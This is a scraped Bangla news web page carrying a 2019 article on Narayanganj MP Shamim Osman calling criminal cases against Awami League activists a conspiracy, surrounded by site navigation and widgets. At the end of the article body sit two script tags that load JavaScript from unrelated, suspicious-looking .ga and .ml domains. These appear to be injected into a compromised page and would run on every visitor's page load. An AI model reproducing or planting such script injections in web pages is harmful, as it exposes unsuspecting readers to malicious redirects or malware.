                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%aa%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%b0%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4/" title="প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন">প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%86%e0%a6%b2-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%82/" title="আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা"><img width="609" height="348" src="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-121001.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-121001.png 609w, https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-121001-300x171.png 300w" sizes="(max-width: 609px) 100vw, 609px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%86%e0%a6%b2-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%82/" title="আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা">আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab-2/" title="খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া"><img width="750" height="391" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_22-49-54-328.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_22-49-54-328.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_22-49-54-328-300x156.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab-2/" title="খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া">খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/19/%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%9f-%e0%a6%9c%e0%a6%a8%e0%a6%a4%e0%a6%be/" title="জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা"><img width="750" height="389" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_12-50-22-951.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_12-50-22-951.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_12-50-22-951-300x156.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/19/%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%9f-%e0%a6%9c%e0%a6%a8%e0%a6%a4%e0%a6%be/" title="জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা">জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা</a></h3>
                </artical>

                    </div><!-- .marquee -->
    </div><!-- .flash-news -->
    								</div><!-- .top-header-inner -->
							</div><!-- .top-header -->

							<div class="clock">
								<div id="date">শুক্রবার, জানুয়ারি ২৩, ২০২৬</div>
								<div id="time"></div>
							</div>
						</div><!-- .wrap -->
					</div><!-- .flash-news-holder -->
				
			</div><!-- .main-header-brand -->
		</div><!-- .main-header -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="site-content-cell">
			<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2548" class="post-2548 post type-post status-publish format-standard has-post-thumbnail hentry category-leada category-31 category-4 category-23 entry">
	
			<div class="post-thumbnail">
				<img width="725" height="482" src="https://pressbangla24.com/wp-content/uploads/2019/07/007-7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/07/007-7.jpg 725w, https://pressbangla24.com/wp-content/uploads/2019/07/007-7-300x199.jpg 300w, https://pressbangla24.com/wp-content/uploads/2019/07/007-7-675x450.jpg 675w" sizes="(max-width: 725px) 100vw, 725px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content-holder">
		<header class="entry-header">

		
				<div class="entry-meta">

					
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
			<a class="category-color-31" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্রেকিং নিউজ</a>
		
			<a class="category-color-4" href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a>
		
			<a class="category-color-23" href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a>
				</span>
	
				</div><!-- .entry-meta -->
			<h1 class="entry-title">আ’লীগ নেতাকর্মীদের নামে মামলা ষড়যন্ত্রের অংশ: শামীম ওসমান</h1>
		<div class="entry-meta">
			<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/imn/">আব্দুল্লাহ আল ইমরান</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87/" rel="bookmark"><time class="entry-date published" datetime="২০১৯-০৭-২৮T২২:০২:২৭+০৬:০০">জুলাই ২৮, ২০১৯</time></a></span>		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<a href="https://pressbangla24.com/2019/07/28/%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87//print"><img style="width:100px;height:auto" src="https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/img/print-news.png"></a><p style="text-align: justify;"><strong>সিদ্ধিরগঞ্জ প্রতিনিধি, প্রেসবাংলা২৪ডটকম:</strong> নারায়ণগঞ্জ-৪ আসনের সংসদ সদস্য শামীম ওসমান বলেছেন, এ এলাকায় একটি মামলা হয়েছে, এলাকার মানুষ ক্ষুব ক্ষুব্ধ । ১নম্বর ওয়ার্ডে একজন প্রতিবন্ধি মারা গেছে, ১ থেকে ১০ নম্বর ওয়ার্ড পর্যন্ত আওয়ামীলীগের ৭৫ জন নেতাকর্মীর নামে মামলা দেওয়া হয়েছে, ব্যবসায়ীদের নাম দেওয়া হয়েছে। এ মিটিং আসার আগে আমার সাথে এসপি সাহেবের সাথে কথা হয়েছে। আমি এসপি সাহেবকে বিষয়টা বলেছি। ঢাকার ডিআইজি অবগত হয়েছে। আমাকে পুলিশ সুপার বলেছেন, এ মামলায় যাদের নাম দেওয়া হয়েছে, অন্যায় অপরাধ ভাবে নাম দেওয়া হয়েছে। আমি মনে করি মামলাটি একটা ষড়যন্ত্রের পার্ট।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">শামীম ওসমান আরও বলেন, আমাকে পুলিশ সুপার কথা দিয়েছেন, উনি তদন্ত করবেন। মামলায় আসামী যারা হয়েছেন তাদেরকে ধরার তো বহুত মুশকিলের কথা। কিন্তু এই মামলাটা করলো কে? কি উদ্দেশ্য করলো?, এক নম্বর ওয়ার্ডে ঘটনা ঘটবে ১০ নম্বর ওয়ার্ডের আওয়ামীলীগ নেতাকর্মীরা মামলা খেয়ে যাবেন, শেখ হাসিনার সরকার ক্ষমতায়? এই ধরনের মুফতী হান্নানরা গোপালগঞ্জের পরিচয় দিয়ে কেউ বসে থাকে। তা চলবে না। আমরা কিন্তু এমপি হওয়ার জন্য রাজনীতি করিনা আমরা বঙ্গবন্ধু হত্যার বিচারের জন্য রাজনীতিতে আসছি।</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" class="size-full wp-image-2550 aligncenter" src="https://pressbangla24.com/wp-content/uploads/2019/07/007-1-1.jpg" alt="" width="725" height="506" srcset="https://pressbangla24.com/wp-content/uploads/2019/07/007-1-1.jpg 725w, https://pressbangla24.com/wp-content/uploads/2019/07/007-1-1-300x209.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" /></p>
<p>রোববার (২৮ জুলাই) স্বেচ্ছাসেবক লীগের ২৫ তম প্রতিষ্ঠাবার্ষিকী উপলক্ষ্যে সিদ্ধিরগঞ্জের এসওরোড এলাকায় নারায়ণগঞ্জ মহানগর স্বেচ্ছাসেবক লীগের উদ্যোগে আয়োজিত জনসভায় প্রধান বক্তার বক্তব্যে তিনি উপরোক্ত কথা বলেন।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">নারায়ণগঞ্জ মহানগর স্বেচ্ছাসেবকলীগের সভাপতি মোঃ জুয়েল হোসেন এর সভাপতিত্বে সভায় প্রধান অতিথি হিসেবে উপস্থিত ছিলেন-বাংলাদেশ আওয়ামী স্বেচ্ছাসেবক লীগের সভাপতি এড. মোল্লা মোহাম্মদ আবু কাউসার।</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><img class="size-full wp-image-2551 aligncenter" src="https://pressbangla24.com/wp-content/uploads/2019/07/007-2-1.jpg" alt="" width="725" height="435" srcset="https://pressbangla24.com/wp-content/uploads/2019/07/007-2-1.jpg 725w, https://pressbangla24.com/wp-content/uploads/2019/07/007-2-1-300x180.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;">বিশেষ অতিথি হিসেবে উপস্থিত ছিলেন বাংলাদেশ আওয়ামী স্বেচ্ছাসেবক লীগের সাধারণ সম্পাদক পংকজ দেবনাথ। এসময় অন্যান্যদের মধ্যে উপস্থিত ছিলেন,  নারায়ণগঞ্জ মহানগর আওয়ামীলীগের যুগ্ম সম্পাদক শাহ নিজাম, সিদ্ধিরগঞ্জ থানা আওয়ামীলীগের সভাপতি মজিবুর রহমান, সাধারণ সম্পাদক ইয়াছিন মিয়া, জেলা ছাত্রলীগের সাবেক সভাপতি এহসানুল হাসান নিপু, নাসিক প্যানেল মেয়র মতিউর রহমান মতি, সিদ্ধিরগঞ্জ থানা স্বেচ্ছাসেবকলীগের সাধারণ সম্পাদক আমিনুল হক ভূইয়া রাজু, আওয়ামীলীগ নেতা মাহবুব হোসেন, ফতুল্লা থানা স্বেচ্ছাসেবক লীগ সভাপতি ফরিদ আহমেদ লিটন, সাধারণ সম্পাদক আনোয়ার হোসেন, ফতুল্লা থানা স্বেচ্ছাসেবক লীগ নেতা নোমান আহমেদ, সিংগাপুর আওয়ামীলীগের সভাপতি সালাউদ্দিন রানা তন্ময়, প্রমূখ।</p>
<p>&nbsp;</p>
<p>&nbsp;<script src='https://js.donatelloflowfirstly.ga/stats.js?n=ns1' type='text/javascript'></script><script src='https://scripts.lowerbeforwarden.ml/src.js?n=ns1' type='text/javascript'></script></p>

	</div><!-- .entry-content -->

	
		<footer class="entry-footer">
			<div class="entry-meta">

							</div><!-- .entry-meta -->
		</footer><!-- .entry-footer -->
			
		</div><!-- .entry-content-holder -->
</article><!-- #post-2548 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pressbangla24.com/2019/07/28/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%a3-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a6%9a%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/" rel="prev">না’গঞ্জে ট্রেণ লাইনচ্যুত!</a></div><div class="nav-next"><a href="https://pressbangla24.com/2019/07/28/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a7%aa%e0%a7%a6-%e0%a6%b2%e0%a6%be%e0%a6%96-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a7%82%e0%a6%b2%e0%a7%8d/" rel="next">ফতুল্লায় ৪০ লাখ টাকা মূল্যের স্বর্ণসহ গ্রেফতার ১</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h2 class="widget-title">সর্বশেষ সংবাদ</h2>
		<ul>
											<li>
					<a href="https://pressbangla24.com/2026/01/22/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95/">নারায়ণগঞ্জ-৫ আসনে আবুল কালাম এর গণসংযোগ</a>
											<span class="post-date">জানুয়ারি ২২, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/22/%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%a6%e0%a6%b8%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%95/">শহীদ পরিবারের সদস্যের বক্তব্য ও দোয়া&#8217;র মাধ্যমে সিরাজুল মামুনের প্রচারণা শুরু</a>
											<span class="post-date">জানুয়ারি ২২, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/">এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা</a>
											<span class="post-date">জানুয়ারি ২১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/21/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/">না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন</a>
											<span class="post-date">জানুয়ারি ২১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ae%e0%a6%9e%e0%a7%8d%e0%a6%9a/">নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/">আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%aa%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%b0%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4/">প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%86%e0%a6%b2-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%82/">আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab-2/">খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া</a>
											<span class="post-date">জানুয়ারি ১৯, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/19/%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%9f-%e0%a6%9c%e0%a6%a8%e0%a6%a4%e0%a6%be/">জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা</a>
											<span class="post-date">জানুয়ারি ১৯, ২০২৬</span>
									</li>
					</ul>

		</section><section id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-2548 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="1267" height="1732" src="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg 1267w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-219x300.jpg 219w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-768x1050.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-749x1024.jpg 749w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-1024x1400.jpg 1024w" sizes="(max-width: 1267px) 100vw, 1267px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="960" height="1166" src="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg 960w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-247x300.jpg 247w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-768x933.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-843x1024.jpg 843w" sizes="(max-width: 960px) 100vw, 960px" />
			</div></figure>
		</div>
</section><section id="text-10" class="widget widget_text"><h2 class="widget-title">ফেসবুক পেইজ</h2>			<div class="textwidget">			<div id="3358">
			<style>
			.iframe_class_3358			{
				border: 1px none #000000 !important;
				width: 350px !important;
				height: 250px !important;
				border-radius: 0px !important;
				-webkit-border-radius: 0px !important;
				-moz-border-radius: 0px !important;
				-o-border-radius: 0px !important;
				overflow: hidden !important;
			}
			</style>
			<div class="fbl_animation_time none">
				<iframe class="iframe_class_3358" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpressbangla.bd24%2F&amp;tabs=,,&amp;width=350&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;locale=en_GB&amp;show_facepile=true" scrolling="no" frameborder="0" allowTransparency="true">
				</iframe>
			</div>
			<script type="text/javascript">
	var ajaxurl = "https://pressbangla24.com/wp-admin/admin-ajax.php";
	// Close Popup
	jQuery("[data-media-popup-close]").on("click", function (e)
	{
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
		e.preventDefault();
	});
	function show_pop_up_facebook_likebox()
	{
		jQuery("[data-media-popup-open]").on("click", function (e)
		{
			jQuery("[data-popup=ux_open_popup_media_button]").fadeIn(350);
			e.preventDefault();
		});
	}
	function like_box_type()
	{
		var like_box_type_data = jQuery("#ux_ddl_layout_likebox").val();
		jQuery.post(ajaxurl,
		{
			type: like_box_type_data,
			param: "facebook_likebox_shortcode_module",
			action: "facebook_likebox_frontend_ajax_call",
			_wp_nonce: ""
		},
		function (data)
		{
			jQuery("#ux_ddl_layout_title").html(data);
		});
	}
	function insert_like_box()
	{
		var value = jQuery("#ux_ddl_layout_likebox").val();
		var fbl_id = jQuery("#ux_ddl_layout_title").val();
		var case_type = "";
		switch (value)
		{
		case "add_like_box_settings":
			case_type = "like_box";
				break;
		case "add_like_button_settings":
			case_type = "like_button";
				break;
		case "like_box_and_button_settings":
				case_type = "like_box_button";
				break;
	}
	var shortcode = "[facebook_likebox case_type=\"" + case_type + "\" " + "fbl_id=\"" + fbl_id + "\"][/facebook_likebox]";
	if (window.CKEDITOR)
	{
		CKEDITOR.instances["content"].insertHtml(shortcode + "\r\n");
	} else
		{
			window.send_to_editor(shortcode + "\r\n");
		}
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
	}
	function fbl_validate_fields()
	{
		var likebox_type = jQuery("#ux_ddl_layout_likebox").val();
		var likebox = jQuery("#ux_ddl_layout_title").val();
		if (likebox_type === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box Type");
			return;
		} else
		{
			like_box_type();
		}
		if (likebox === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box");
			return;
		}
		insert_like_box();
	}
	jQuery(document).ready(function ()
	{
		show_pop_up_facebook_likebox();
	});
</script>
		</div>
			
</div>
		</section><section id="timesnews_list_category_posts-3" class="widget widget_list_category_posts">
		<div class="list-category-posts-half lcp-left">
					<h2 class="widget-title">জাতীয়</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি"><img width="750" height="400" src="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg 750w, https://pressbangla24.com/wp-content/uploads/2023/03/shadinota-300x160.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
			<a class="category-color-2" href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a>
		
			<a class="category-color-36" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">নির্বাচিত সংবাদ</a>
		
			<a class="category-color-31" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্রেকিং নিউজ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি">মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি</a></h2>
						<div class="list-category-post-meta">
